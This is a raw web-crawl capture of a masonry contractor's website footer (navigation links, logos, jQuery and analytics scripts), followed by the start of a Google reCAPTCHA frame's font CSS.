                    <a href="https://www.mcfallmasonry.com/concrete-services/concrete-patios.html" >
                      <span data-text="Concrete Patios"> Concrete Patios </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-478  ">
          <a href="https://www.mcfallmasonry.com/patio-covers.html" >
            <span data-text="Patio Covers"> Patio Covers </span>
          </a>
                  </li>
        <li class="np-81  ">
          <a href="https://www.mcfallmasonry.com/services.html" >
            <span data-text="Services"> Services </span>
          </a>
                  </li>
  </ul>
</div>      </div>
      <div class="columns small-6 medium-6 large-12">
        <div class="h2 hide-for-large">Quick Links</div>
        <div class="footer-nav navigation__theme-footer-main">
  <ul class="vertical">
            <li class="np-1  ">
          <a href="https://www.mcfallmasonry.com/" >
            <span data-text="Home"> Home </span>
          </a>
                  </li>
        <li class="np-2  ">
          <a href="https://www.mcfallmasonry.com/about.html" >
            <span data-text="About Us"> About Us </span>
          </a>
                  </li>
        <li class="np-485  ">
          <a href="https://www.mcfallmasonry.com/portfolio.html" >
            <span data-text="Portfolio"> Portfolio </span>
          </a>
                  </li>
        <li class="np-69  ">
          <a href="https://www.mcfallmasonry.com/reviews.html" >
            <span data-text="Reviews"> Reviews </span>
          </a>
                  </li>
        <li class="np-15  ">
          <a href="https://www.mcfallmasonry.com/blog.html" >
            <span data-text="Blog"> Blog </span>
          </a>
                  </li>
        <li class="np-4  ">
          <a href="https://www.mcfallmasonry.com/contact-us.html" >
            <span data-text="Contact Us"> Contact Us </span>
          </a>
                  </li>
  </ul>
</div>      </div>
    </div>
  </div>
  <div class="lower">
    <div class="hlm-footer row expanded align-middle align-center text-center">
  <div class="columns xlarge-7 large-expand small-12 large-order-2">
    <div class="footer-copyright">
      The contents of this webpage are Copyright &copy; 2026 McFall Masonry & Construction. All Rights Reserved. <a href="/privacy.html" class="privacy">Privacy</a>
    </div>

    
      </div>
  
  <div class="columns xlarge-expand large-3 small-6 large-order-1">
    <a href="http://superpath.com/?utm_source=superpath_com&utm_medium=footer&utm_campaign=brand_footer_links" aria-label="Visit Superpath Website" class="hlm__branding hlm__logo" target="_blank">
<svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 529.54 101.75"><defs><style>.cls-2{fill:currentColor}</style></defs><g id="Layer_1-2"><path class="cls-2" d="M35.04 32.07c-9.88-1.18-16.46-3.16-16.46-9.03s5.83-9.57 15.2-9.57c8.29 0 15.1 4.13 17.55 8.2l.24.4 12.23-6.29-.22-.44C58.67 5.3 48.21 0 33.35 0 18.49.11 3.49 7.15 3.49 22.6c0 17.46 14.53 21.6 30.24 23.47 11.51 1.24 17.1 4.72 17.1 10.66 0 10.09-12.96 10.87-16.94 10.87-10.12 0-17.92-4.38-20.87-11.71l-.21-.51L0 62.01l.17.43c5.18 12.75 16.14 18.94 33.5 18.94 15.64 0 32.35-6.48 32.35-24.66S51.13 34.05 35.03 32.07zm76.23 20.75c0 8.23-5.65 14.45-13.15 14.45s-12.39-5.29-12.39-13.8V25.02H71.51v28.56c0 16.23 8.87 26.72 22.6 26.72 6.89 0 12.09-2.17 17.71-7.46l.8 6.7h12.76V25.02h-14.11v27.8zm53.79-28.99c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.97 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm123.69-14.01c-5.21 0-10.57.85-14.76 6.73l-.84-5.33h-13.17v54.41h14.22V50.75c0-11.77 8.97-13.04 12.82-13.04 4.37 0 6.69 1.23 9.21 3.35l.48.4 6.42-12.37-.26-.26c-3.18-3.18-8.72-5.24-14.11-5.24zm49.51.22c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.98 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm129.34 27.97c-1.97.98-4.27 1.57-6.17 1.57-4.09 0-6.43-2.58-6.43-7.08V37.51h14.84V25.13h-14.73V9.91l-14.22 1.52v13.71h-10.31l.68 12.38h9.63v22.57c0 6.69 1.84 11.84 5.46 15.34 3.19 3.08 7.73 4.69 13.17 4.69.35 0 .7 0 1.06-.02 4.07-.11 7.29-.78 11.11-2.31l.44-.17-4.01-12.27-.52.26zm41.5-41.33c-6.73 0-12.04 2.33-16.18 7.11V2.6h-14.22v76.83h14.22v-27.8c0-8.05 5.47-14.12 12.71-14.12s11.63 4.74 11.63 13.36v28.56h14.22V50.76c0-17.09-7.95-26.5-22.38-26.5z"/><path d="M416.69 31.01c-12.64-10.82-29.04-9.55-39.87 3.11-10.83 12.66-9.56 29.05 3.08 39.87 12.21 10.45 47.52 3.48 47.54 3.46-.28-.24 1.46-35.98-10.75-46.44zm-5.39 32.64c.17-.18-16.8 3.96-22.85-1.21-6.24-5.34-6.86-13.43-1.52-19.67 5.34-6.24 13.43-6.87 19.67-1.53 6.05 5.18 4.65 22.46 4.7 22.42z" fill="#6485ff"/><path class="cls-2" d="M246.99 31.42c-4.78-5.25-12.03-8.02-20.97-8.02-17.28 0-28.88 11.43-28.88 28.45 0 17.88 11.44 28.99 29.86 28.99 9.15 0 18.09-3.38 23.33-8.82l.34-.36-9.17-9.05-.35.37c-3.03 3.14-9.44 4.83-13.94 4.83-8.38 0-14.2-3.96-15.34-10.37h41.58l.04-.46c1.02-10.93-1.23-19.77-6.51-25.57zm-35.16 14.74l.27-.86c1.97-6.26 7.19-9.86 14.31-9.86 7.49 0 12.37 3.63 13.39 9.95l.12.77h-28.1z"/></g></svg>
</a>
  </div>

  <div class="columns xlarge-expand large-3 small-6 large-order-3">
    <a href="/cm" aria-label="Go to Footprint Site Editor" class="hlm__branding hlm__footprint" target="_blank">
  <svg width="403.35" height="79.26" viewBox="0 0 403.35 79.26" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 403.35 79.26" style="enable-background:new 0 0 403.35 79.26;" xml:space="preserve">
    <style type="text/css">
      .st0 {
        fill: currentColor;
      }
    </style>
    <g>
      <path class="st0" d="M129.86,27.99l0.35-2.27c1.11-6.93,6.11-11.35,14.56-11.35c1.92,0,3.49,0.23,4.02,0.35l-1.34,8.68
		c-0.52-0.17-1.51-0.41-2.97-0.41c-2.62,0-4.54,1.34-4.95,3.96l-0.17,1.05h6.35l-1.28,8.04h-5.88l-5.36,33.89h-10.36l5.36-33.89
		h-3.55l1.28-8.04H129.86z" />
      <path class="st0" d="M177.32,40.39c0,9.9-8.27,17.53-18.4,17.53c-8.27,0-13.57-5.53-13.57-13.16c0-9.96,8.21-17.58,18.4-17.58
		C171.96,27.18,177.32,32.71,177.32,40.39z M167.48,41.44c0-3.44-2.15-5.65-5.07-5.65c-3.79,0-7.22,3.14-7.22,7.86
		c0,3.43,2.1,5.65,5.07,5.65C163.99,49.3,167.48,46.16,167.48,41.44z" />
      <path class="st0" d="M212.72,40.39c0,9.9-8.27,17.53-18.4,17.53c-8.27,0-13.57-5.53-13.57-13.16c0-9.96,8.21-17.58,18.4-17.58
		C207.37,27.18,212.72,32.71,212.72,40.39z M202.88,41.44c0-3.44-2.15-5.65-5.07-5.65c-3.79,0-7.22,3.14-7.22,7.86
		c0,3.43,2.1,5.65,5.07,5.65C199.39,49.3,202.88,46.16,202.88,41.44z" />
      <path class="st0" d="M219.89,27.99l1.4-8.73h10.07l-1.4,8.73h7.22l-1.28,8.04h-7.22l-1.57,9.96c-0.41,2.62,1.22,3.44,2.97,3.44
		c1.8,0,3.61-0.64,4.83-1.17l-1.34,8.38c-1.4,0.64-4.31,1.28-7.98,1.28c-4.89,0-9.03-2.15-9.14-7.98c0.06-0.93,0.12-1.98,0.29-3.09
		l1.69-10.83h-3.61l1.28-8.04H219.89z" />
      <path class="st0" d="M242.54,27.99h9.38l-0.12,2.15c-0.12,1.11-0.41,1.86-0.41,1.86h0.12c1.75-2.74,5.76-4.83,9.84-4.83
		c6.52,0,11.41,4.66,11.41,12.69c0,11.3-7.92,18.05-16.01,18.05c-4.02,0-6.87-1.69-8.04-3.79h-0.12c0,0,0.06,0.76-0.23,2.45
		l-2.1,13.33H235.9L242.54,27.99z M262.92,41.38c0-3.38-2.04-5.59-4.95-5.59c-3.49,0-7.04,2.91-7.04,7.92
		c0,3.61,2.15,5.59,4.89,5.59C259.6,49.3,262.92,46.1,262.92,41.38z" />
      <path class="st0" d="M279.52,27.99h9.43c-0.12,0.76-0.12,1.51-0.17,2.21c-0.06,0.76-0.12,1.34-0.12,1.81
		c2.15-2.62,5.59-4.83,9.14-4.83c0.93,0,1.8,0.12,1.86,0.12l-1.57,10.13c-0.06,0-0.76-0.41-2.04-0.41c-3.79,0-8.04,2.74-8.85,7.86
		l-1.92,12.23h-10.37L279.52,27.99z" />
      <path class="st0" d="M314.16,27.99l-4.6,29.11h-10.42l4.6-29.11H314.16z M311.14,14.31c3.03,0,4.77,1.69,4.77,4.48
		c0,3.73-2.62,6.29-6.46,6.29c-3.03,0-4.83-1.75-4.83-4.54C304.61,16.75,307.29,14.31,311.14,14.31z" />
      <path class="st0" d="M330.47,27.99l-0.17,2.97c0,0.87-0.29,1.51-0.52,1.86h0.12c1.69-2.68,6.06-5.65,10.36-5.65
		c6.23,0,9.61,3.84,8.33,11.76l-2.85,18.17h-10.36l2.62-16.59c0.35-2.27-0.29-4.02-2.5-4.02c-3.26,0-5.76,2.5-6.29,6l-2.33,14.62
		h-10.42l4.6-29.11H330.47z" />
      <path class="st0" d="M357.08,27.99l1.4-8.73h10.07l-1.4,8.73h7.22l-1.28,8.04h-7.22l-1.57,9.96c-0.41,2.62,1.22,3.44,2.97,3.44
		c1.8,0,3.61-0.64,4.83-1.17l-1.34,8.38c-1.4,0.64-4.31,1.28-7.98,1.28c-4.89,0-9.03-2.15-9.14-7.98c0.06-0.93,0.12-1.98,0.29-3.09
		l1.69-10.83h-3.61l1.28-8.04H357.08z" />
      <path class="st0" d="M383.58,20.51v7.26h-2.36v-7.26h-2.46v-1.98h7.29v1.98H383.58z" />
      <path class="st0" d="M390.42,23.58l-0.6-0.5v4.7h-2.23v-9.37h0.05l4.5,4.09l4.5-4.09h0.06v9.37h-2.26v-4.7l-0.59,0.5
		c-0.58,0.55-1.14,1.1-1.72,1.64C391.56,24.69,390.99,24.13,390.42,23.58z" />
    </g>
    <g>
      <path class="st0" d="M15.31,47.01h2.2l-0.05,0.68c-0.05,0.32-0.15,0.55-0.13,0.55h0.03c0.5-0.79,1.67-1.46,2.85-1.46
		c1.85,0,3.17,1.34,3.17,3.54c0,3.06-2.17,5-4.45,5c-1.18,0-2.04-0.58-2.35-1.25h-0.03c0,0,0.02,0.23-0.06,0.68l-0.62,3.9h-2.41
		L15.31,47.01z M21.07,50.67c0-1.1-0.63-1.85-1.62-1.85c-1.08,0-2.33,0.91-2.33,2.62c0,1.23,0.78,1.85,1.64,1.85
		C20.02,53.29,21.07,52.21,21.07,50.67z" />
      <path class="st0" d="M33.93,50.44c0,2.77-2.3,4.89-5.05,4.89c-2.23,0-3.69-1.54-3.69-3.66c0-2.75,2.28-4.89,5.04-4.89
		C32.45,46.78,33.93,48.32,33.93,50.44z M31.63,50.7c0-1.13-0.71-1.88-1.73-1.88c-1.28,0-2.41,1.07-2.41,2.61
		c0,1.12,0.7,1.86,1.72,1.86C30.49,53.29,31.63,52.22,31.63,50.7z" />
      <path class="st0" d="M42.9,49.73c0.15,0.79,0.24,1.67,0.32,2.3c0.29-0.47,0.78-1.6,1.15-2.32l1.34-2.7h2.53l-4.68,8.19h-1.57
		l-0.91-4.44L38.8,55.2h-1.59l-2.09-8.19h2.53c0.31,1.72,0.71,3.63,0.89,5.02l2.43-4.97h1.42L42.9,49.73z" />
      <path class="st0" d="M56.24,49.99c0,0.68-0.21,1.33-0.28,1.57h-5.31c-0.08,1.1,0.66,1.73,1.97,1.73c1.15,0,2.4-0.34,2.9-0.6
		l-0.34,2.06c-0.53,0.26-1.67,0.58-3.11,0.58c-2.49,0-3.92-1.52-3.92-3.64c0-2.77,2.28-4.91,4.84-4.91
		C55.2,46.78,56.24,48.26,56.24,49.99z M52.69,48.69c-0.97,0-1.65,0.75-1.85,1.62h3.06C54.07,49.44,53.68,48.69,52.69,48.69z" />
      <path class="st0" d="M58.73,47.01h2.2l-0.08,0.79c-0.03,0.24-0.06,0.44-0.06,0.53c0.65-0.87,1.59-1.55,2.64-1.55
		c0.26,0,0.49,0.03,0.52,0.05l-0.37,2.36c-0.03-0.02-0.21-0.1-0.52-0.1c-1.23,0-2.41,1.08-2.64,2.56l-0.55,3.45h-2.41L58.73,47.01z" />
      <path class="st0" d="M72.06,49.99c0,0.68-0.21,1.33-0.28,1.57h-5.31c-0.08,1.1,0.66,1.73,1.97,1.73c1.15,0,2.4-0.34,2.9-0.6
		L71,54.75c-0.53,0.26-1.67,0.58-3.11,0.58c-2.49,0-3.92-1.52-3.92-3.64c0-2.77,2.28-4.91,4.84-4.91
		C71.02,46.78,72.06,48.26,72.06,49.99z M68.51,48.69c-0.97,0-1.65,0.75-1.85,1.62h3.06C69.89,49.44,69.5,48.69,68.51,48.69z" />
      <path class="st0" d="M81.51,55.1h-2.2l0.06-0.75c0.03-0.32,0.13-0.53,0.13-0.53h-0.03c-0.5,0.81-1.68,1.51-2.87,1.51
		c-1.85,0-3.17-1.34-3.17-3.55c0-3.06,2.17-5,4.45-5c1.18,0,2.02,0.55,2.36,1.18h0.03c0,0-0.02-0.21,0.05-0.66l0.62-3.85h2.41
		L81.51,55.1z M75.75,51.45c0,1.1,0.63,1.85,1.62,1.85c1.08,0,2.33-0.91,2.33-2.62c0-1.23-0.76-1.85-1.63-1.85
		C76.8,48.82,75.75,49.91,75.75,51.45z" />
      <path class="st0" d="M93.36,43.45h2.43l-0.62,3.85c-0.06,0.45-0.15,0.66-0.15,0.66h0.03c0.52-0.63,1.52-1.18,2.7-1.18
		c1.8,0,3.12,1.33,3.12,3.53c0,3.06-2.15,5.02-4.52,5.02c-1.2,0-2.15-0.7-2.4-1.51h-0.03c0,0,0.02,0.21-0.06,0.53l-0.16,0.75h-2.2
		L93.36,43.45z M94.61,51.45c0,1.23,0.78,1.85,1.65,1.85c1.26,0,2.32-1.1,2.32-2.62c0-1.12-0.63-1.85-1.62-1.85
		C95.86,48.82,94.61,49.73,94.61,51.45z" />
      <path class="st0" d="M101.01,56.58c0.13,0.06,0.47,0.16,0.92,0.16c1.07,0,1.73-0.71,2.32-1.63l-2.06-8.09h2.65l0.5,2.82
		c0.18,0.99,0.36,1.99,0.47,3.01c0.29-0.45,1.13-2.41,1.46-3.01l1.38-2.82h2.62l-4.4,8.03c-1.31,2.4-2.72,3.59-4.44,3.79
		c-0.39,0.05-0.73,0.05-1.04,0.02c-0.31-0.03-0.62-0.08-0.73-0.15L101.01,56.58z" />
    </g>
  </svg>
</a>
  </div>
</div>
  </div>
</div>
  </div>
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
  <script>
    /*jQuery CDN backup */
    window.jQuery || document.write('<script src="js/jquery-3.6.0.min.js">\x3C/script>')
  </script>

  <script src="/js/vendor/findAndReplaceDOMText-0.4.6.min.js"></script>

  <script src="/js/site.min.js?v=1708117966239"></script>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a35ade11f35843dcaf44fcf32e53055d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cubWNmYWxsbWFzb25yeS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=s0g4lgez391v
body_size: 48663
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, 